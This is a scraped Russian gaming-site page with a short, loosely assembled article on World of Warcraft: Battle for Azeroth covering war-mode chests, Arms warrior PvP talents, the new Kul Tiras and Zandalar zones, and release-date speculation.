				<a href='https://gebestore.ru/wp-content/uploads/4/3/f/43f49c5235c72a9493b0f266587361e9.jpeg' data-full='https://gebestore.ru/wp-content/uploads/4/3/f/43f49c5235c72a9493b0f266587361e9.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/4/3/f/43f49c5235c72a9493b0f266587361e9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Pve гайд по воину «оружие» в wow битва за азерот 8.2.5" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/9/d/a/9daa24636d451d76ae074d83ead31760.jpeg' data-full='https://gebestore.ru/wp-content/uploads/9/d/a/9daa24636d451d76ae074d83ead31760.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/9/d/a/9daa24636d451d76ae074d83ead31760.jpeg" class="attachment-thumbnail size-thumbnail" alt="Гайд по битве за азерот" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/5/7/4/574629551b4041f48614b7bd58948e6b.webp' data-full='https://gebestore.ru/wp-content/uploads/5/7/4/574629551b4041f48614b7bd58948e6b.webp'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/5/7/4/574629551b4041f48614b7bd58948e6b.webp" class="attachment-thumbnail size-thumbnail" alt="World of warcraft: battle for azeroth. наш маленький «легион. обзор дополнения world of warcraft: battle for azeroth — война альянса и орды разгорелась с новой силой! обновление битва за азерот" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/a/b/a/aba7b6d8d21ae5576d6261ad8f19d0f4.jpeg' data-full='https://gebestore.ru/wp-content/uploads/a/b/a/aba7b6d8d21ae5576d6261ad8f19d0f4.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/a/b/a/aba7b6d8d21ae5576d6261ad8f19d0f4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Все об игре world of warcraft | гайды и аддоны wow" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/d/2/8/d28ad7c92ddb48ce4f5f12b5a3682baf.jpeg' data-full='https://gebestore.ru/wp-content/uploads/d/2/8/d28ad7c92ddb48ce4f5f12b5a3682baf.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/d/2/8/d28ad7c92ddb48ce4f5f12b5a3682baf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Краткая сводка с полей битвы за азерот" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/5/3/3/533cb87f77824d600da4bdedb22c12ec.jpeg' data-full='https://gebestore.ru/wp-content/uploads/5/3/3/533cb87f77824d600da4bdedb22c12ec.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/5/3/3/533cb87f77824d600da4bdedb22c12ec.jpeg" class="attachment-thumbnail size-thumbnail" alt="Колдун-колдун в battle for azeroth" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/d/5/8/d5843ea8380218b97eba6969c84446e8.jpeg' data-full='https://gebestore.ru/wp-content/uploads/d/5/8/d5843ea8380218b97eba6969c84446e8.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/d/5/8/d5843ea8380218b97eba6969c84446e8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Битва за азерот: изменения талантов" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/9/1/6/916f7ca8fb168acda5c946bc1672d571.jpeg' data-full='https://gebestore.ru/wp-content/uploads/9/1/6/916f7ca8fb168acda5c946bc1672d571.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/9/1/6/916f7ca8fb168acda5c946bc1672d571.jpeg" class="attachment-thumbnail size-thumbnail" alt="Wow как качать таланты" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>Игроки с включенным режимом войны видят сундуки каждые 20 минут. После приземления сундук лежит на земле, пока его не откроют. В сундуках можно найти азерит, золото и очки завоевания.</p>
<p>Воин со специализацией &#171;Оружие&#187; имеет доступ к следующим PvP-талантам. Вы можете выбрать любые три. В теории каждый талант находит себе применение, но некоторые применяются чаще остальных. Таланты представлены в порядке убывания полезности, поэтому в общем случае мы рекомендуем выбрать первые три варианта. Если ваша команда пользуется особыми стратегиями ведения боя, вы можете выбрать другие таланты.</p>
<h2>Новые земли для путешествий</h2>
<p>Для обеих фракций будут добавлены локации, на которых и будут проходить приключения. Для Альянса это остров Кул-Тирас, который в свою очередь поделен на зоны Долина Штормсонг, Тирагардское поморье и Друствар. Кул-Тирас населен коренными народами (Друстами), прибывшими людьми и пиратами. Внешне остров представляет собой холмисто-лесистую местность.</p>
<p>Территория Орды находится на джунглевом континенте Зандалар, с локациями Вол’дун, Назмир и Зулдазар. Этот заросший лианами и прочей тропической флорой остров населяют различные доисторические животные и тролли Зандалар, а также племена кровавых троллей. В Вол’дуне обитают две зверорасы – диковинные лисолюди и змеелюди.</p>
<h2>Выводы о дате выхода</h2>
<p>Если брать в расчет старые методы определения даты выхода дополнения, то можно с уверенностью сказать, что Битву за Азерот ждать еще не менее года. Однако, учитывая ускорение выхода обновлений в Легионе, можно предположить, что новая информация по Битве появится уже <b>в третьем квартале 2018 года<br />
</b> (июль-сентябрь).</p>
<p>В патче 7.3.5, скорее всего, сюжетная линия Легиона подойдет к логическому концу – откроется заблокированный рейдовый контент, путешествие во времени (Ульдуар) и т.п.</p>
<p>Также в 7.3.5 должна начаться новая история, чтобы события на Аргусе плавно перетекли в сюжет Битвы за Азерот.</p>
<p>Blizzard основательно пересмотрели выпуск патчей – раньше они всегда приносили новые локации, классовые изменения, рейды и т.д., а теперь, начиная с Легиона, патчи лишь открывают известные, но заблокированные возможности.</p>
<p>Этот способ выхода обновлений позволяет компании чаще обновлять игровой контент и резервировать больше времени для работы над финальными элементами дополнения (рейдами, сюжетными линиями).</p>
<p>Осталось ждать очередного дополнения, уже 14 августа 2018 игроки снова отправятся спасать мир во имя Орды или Альянса. А может и обоих сразу.</p>
<p>Сегодня попытаемся рассмотреть хотя бы часть нововведений Battle for Azeroth (далее BFA). Самое главное, что позволяет игре продолжаться это развивающийся сюжет Азерота.</p>
<p>
Внимание, спойлеры!
</p>
<div class="fpm_end"></div>
<div class="b-r b-r--after-article"><!-- Yandex.RTB R-A-2493495-2 -->
<div id="yandex_rtb_R-A-2493495-2"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2493495-2",
		"renderTo": "yandex_rtb_R-A-2493495-2"
	})
})
</script></div><!-- CONTENT END 2 -->
	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="57572" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
    
                
    
    </div>


<!--noindex-->
<div class="author-box">
    <div class="author-box__ava">
        <img src="//gebestore.ru/wp-content/uploads/image-80x80.jpg" width="70" height="70" alt="Editor" class="avatar avatar-70 wp-user-avatar wp-user-avatar-70 alignnone photo" />    </div>

    <div class="author-box__body">
        <div class="author-box__author">
            Editor<em>/ автор статьи</em>        </div>
        <div class="author-box__description">
            <!--noindex--><p>Давно интересуюсь темой. Мне нравится писать о том, в чём разбираюсь.</p>
<!--/noindex-->
        </div>

        
    </div>
</div>
<!--/noindex-->

    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fgebestore.ru%2Ftactics%2Fbitva-za-azerot-izmenenia-talantov.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fgebestore.ru%2Ftactics%2Fbitva-za-azerot-izmenenia-talantov.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgebestore.ru%2Ftactics%2Fbitva-za-azerot-izmenenia-talantov.html"></span>


<span class="b-share__ico b-share__pt js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://gebestore.ru/tactics/bitva-za-azerot-izmenenia-talantov.html&media=https://gebestore.ru/wp-content/uploads/9/1/6/916f7ca8fb168acda5c946bc1672d571.jpeg&description=Краткая сводка с полей битвы за азерот - Game Store"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D1%80%D0%B0%D1%82%D0%BA%D0%B0%D1%8F+%D1%81%D0%B2%D0%BE%D0%B4%D0%BA%D0%B0+%D1%81+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B9+%D0%B1%D0%B8%D1%82%D0%B2%D1%8B+%D0%B7%D0%B0+%D0%B0%D0%B7%D0%B5%D1%80%D0%BE%D1%82%20https%3A%2F%2Fgebestore.ru%2Ftactics%2Fbitva-za-azerot-izmenenia-talantov.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D1%80%D0%B0%D1%82%D0%BA%D0%B0%D1%8F+%D1%81%D0%B2%D0%BE%D0%B4%D0%BA%D0%B0+%D1%81+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B9+%D0%B1%D0%B8%D1%82%D0%B2%D1%8B+%D0%B7%D0%B0+%D0%B0%D0%B7%D0%B5%D1%80%D0%BE%D1%82%20https%3A%2F%2Fgebestore.ru%2Ftactics%2Fbitva-za-azerot-izmenenia-talantov.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fgebestore.ru%2Ftactics%2Fbitva-za-azerot-izmenenia-talantov.html&text=%D0%9A%D1%80%D0%B0%D1%82%D0%BA%D0%B0%D1%8F+%D1%81%D0%B2%D0%BE%D0%B4%D0%BA%D0%B0+%D1%81+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B9+%D0%B1%D0%B8%D1%82%D0%B2%D1%8B+%D0%B7%D0%B0+%D0%B0%D0%B7%D0%B5%D1%80%D0%BE%D1%82"></span>


<span class="b-share__ico b-share__mail js-share-link" data-uri="https://connect.mail.ru/share?url=https%3A%2F%2Fgebestore.ru%2Ftactics%2Fbitva-za-azerot-izmenenia-talantov.html&text=%D0%9A%D1%80%D0%B0%D1%82%D0%BA%D0%B0%D1%8F+%D1%81%D0%B2%D0%BE%D0%B4%D0%BA%D0%B0+%D1%81+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B9+%D0%B1%D0%B8%D1%82%D0%B2%D1%8B+%D0%B7%D0%B0+%D0%B0%D0%B7%D0%B5%D1%80%D0%BE%D1%82"></span>

            </div>



    <meta itemprop="author" content="Editor">
    <meta itemprop="datePublished" content="2023-03-31T00:00:00+03:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gebestore.ru/tactics/bitva-za-azerot-izmenenia-talantov.html" content="Краткая сводка с полей битвы за азерот">
<meta itemprop="dateModified" content="2023-03-31">
<meta itemprop="datePublished" content="2023-03-31T00:00:00+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="1600" height="1200" itemprop="url image" src="//gebestore.ru/wp-content/uploads/pngwing.com3-kopiya-14.png" alt="Game Store"></div><meta itemprop="name" content="Game Store"><meta itemprop="telephone" content="Game Store"><meta itemprop="address" content="https://gebestore.ru"></div><div class="b-r b-r--before-related"><div id='containerId335940'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 335940,
                containerId: 'containerId335940'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-wpshop'>


<!-- yarpp -->
<div class="b-related">
    <div class="b-related__header"><span>Вам также может быть интересно</span></div>
 .
    <div class="b-related__items">
                    
<div id="post-31932" class="post-card post-31932 post type-post status-publish format-standard has-post-thumbnail  category-guides" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://gebestore.ru/guides/rezim-vojny-gajd-wow-bitva-za-azerot.html"><img width="300" height="196" src="//gebestore.ru/wp-content/uploads/9/c/7/9c74ca4d8a443117cd498082978a23a6.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="World of warcraft. тактика игры на поле боя ущелье песни войны (варсонг). боевые фронты в wow битва за азерот (гайд) поля сражений в вов" itemprop="image" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Гайды</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://gebestore.ru/guides/rezim-vojny-gajd-wow-bitva-za-azerot.html">Краткая сводка с полей битвы за азерот</a></span></div></header><div class="post-card__content" itemprop="articleBody">Интерфейс упрощается до приличного уровня, возможностей для раскрытия своего стиля игры все больше. Как</div>
    	<meta itemprop="author" content="Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gebestore.ru/guides/rezim-vojny-gajd-wow-bitva-za-azerot.html" content="Краткая сводка с полей битвы за азерот">
	<meta itemprop="dateModified" content="2023-03-31">
	<meta itemprop="datePublished" content="2023-03-31T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="1600" height="1200" itemprop="url image" src="//gebestore.ru/wp-content/uploads/pngwing.com3-kopiya-14.png" alt="Game Store"></div><meta itemprop="name" content="Game Store"><meta itemprop="telephone" content="Game Store"><meta itemprop="address" content="https://gebestore.ru"></div>    
</div>                    
<div id="post-27166" class="post-card post-27166 post type-post status-publish format-standard has-post-thumbnail  category-guides" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://gebestore.ru/guides/snatie-skur-1-150-gajd-bfa-wow-bitva-za-azerot.html"><img width="300" height="196" src="//gebestore.ru/wp-content/uploads/9/4/6/946740c94b2684eac2c16471aadd7a63.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как вернуть профессию в вов бфа" itemprop="image" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Гайды</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://gebestore.ru/guides/snatie-skur-1-150-gajd-bfa-wow-bitva-za-azerot.html">Полный гайд по фронтам битвы за азерот</a></span></div></header><div class="post-card__content" itemprop="articleBody">Фронты — это новый контент в Battle for Azeroth. Фракционный PvE сценарий, разыгрывающий войну</div>
    	<meta itemprop="author" content="Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gebestore.ru/guides/snatie-skur-1-150-gajd-bfa-wow-bitva-za-azerot.html" content="Полный гайд по фронтам битвы за азерот">
	<meta itemprop="dateModified" content="2023-03-31">
	<meta itemprop="datePublished" content="2023-03-31T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="1600" height="1200" itemprop="url image" src="//gebestore.ru/wp-content/uploads/pngwing.com3-kopiya-14.png" alt="Game Store"></div><meta itemprop="name" content="Game Store"><meta itemprop="telephone" content="Game Store"><meta itemprop="address" content="https://gebestore.ru"></div>    
</div>                    
<div id="post-23503" class="post-card post-23503 post type-post status-publish format-standard has-post-thumbnail  category-guides" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://gebestore.ru/guides/bm-hant-83-pvp-gajd-bfa-bitva-za-azerot.html"><img width="300" height="196" src="//gebestore.ru/wp-content/uploads/3/6/4/364de39d7cf9ee477bb4a2f96656ab42.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Бм хантер 3.3.5 пвп гайд" itemprop="image" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Гайды</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://gebestore.ru/guides/bm-hant-83-pvp-gajd-bfa-bitva-za-azerot.html">Pvp гайд по охотнику «повелитель зверей» в wow битва за азерот 8.3</a></span></div></header><div class="post-card__content" itemprop="articleBody">БМ Хант ("Повелитель зверей") PvP гайд WOW Битва за Азерот 8.0.1: характеристики, ротации, выбор</div>
    	<meta itemprop="author" content="Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gebestore.ru/guides/bm-hant-83-pvp-gajd-bfa-bitva-za-azerot.html" content="Pvp гайд по охотнику «повелитель зверей» в wow битва за азерот 8.3">
	<meta itemprop="dateModified" content="2023-03-31">
	<meta itemprop="datePublished" content="2023-03-31T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="1600" height="1200" itemprop="url image" src="//gebestore.ru/wp-content/uploads/pngwing.com3-kopiya-14.png" alt="Game Store"></div><meta itemprop="name" content="Game Store"><meta itemprop="telephone" content="Game Store"><meta itemprop="address" content="https://gebestore.ru"></div>    
</div>                    
<div id="post-27263" class="post-card post-27263 post type-post status-publish format-standard has-post-thumbnail  category-guides" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://gebestore.ru/guides/azeritovye-susnosti-gajd-wow-83-bitva-za-azerot-bfa.html"><img width="300" height="196" src="//gebestore.ru/wp-content/uploads/d/f/2/df2dac4459b91404c0745f78fc206297.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Холи паладин (свет) битва за азерот 8.0.1 |  world of warcraft | гайды pve | статьи | nbd.in.ua" itemprop="image" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Гайды</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://gebestore.ru/guides/azeritovye-susnosti-gajd-wow-83-bitva-za-azerot-bfa.html">Гайд по битве за азерот</a></span></div></header><div class="post-card__content" itemprop="articleBody">В данном гайде по Битве за Азерот вы узнаете полностью обо всех режимах и</div>
    	<meta itemprop="author" content="Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gebestore.ru/guides/azeritovye-susnosti-gajd-wow-83-bitva-za-azerot-bfa.html" content="Гайд по битве за азерот">
	<meta itemprop="dateModified" content="2023-03-31">
	<meta itemprop="datePublished" content="2023-03-31T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="1600" height="1200" itemprop="url image" src="//gebestore.ru/wp-content/uploads/pngwing.com3-kopiya-14.png" alt="Game Store"></div><meta itemprop="name" content="Game Store"><meta itemprop="telephone" content="Game Store"><meta itemprop="address" content="https://gebestore.ru"></div>    
</div>            </div>
</div>
</div>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tactics/bitva-za-azerot-izmenenia-talantov.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="//gebestore.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='57572' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5d77649391" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="41"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-3" class="widget widget_search">
<form role="search" method="get" id="searchform_3704" action="//gebestore.ru/" class="search-form">
    <label class="screen-reader-text" for="s_3704"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_3704" class="search-form__text">
    <button type="submit" id="searchsubmit_3704" class="search-form__submit"></button>
</form></div><div id="text-4" class="widget widget_text"><div class="widget-header">О сайте</div>			<div class="textwidget"><p>Здесь Вы найдете самые последние новости из игрового мира, список самых популярных игр с датами выхода, обзорами и описаниями, скриншотами и видео инструкциями по прохождению</p>
<p>&nbsp;</p>
</div>
		</div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gebestore.ru/guides/dh-istreblenie-1007-pve-gajd-dragonflight.html" target="_blank">
            <img width="300" height="196" src="//gebestore.ru/wp-content/uploads/a/c/b/acbef73cab5dd55656f127c43116bb8e.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Гайд по хавок дх в wow dragonflight 10.0" decoding="async" loading="lazy" />        </a>
    </div>
    
    <div class="widget-article__body">
